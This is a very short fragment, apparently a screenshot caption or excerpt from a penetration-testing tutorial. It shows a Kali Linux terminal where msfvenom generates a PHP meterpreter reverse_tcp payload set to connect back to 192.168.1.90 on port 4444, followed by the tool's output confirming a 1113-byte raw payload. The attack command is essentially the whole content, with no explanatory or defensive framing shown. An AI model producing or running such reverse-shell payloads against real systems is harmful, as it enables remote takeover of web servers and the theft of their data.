 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > payload.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes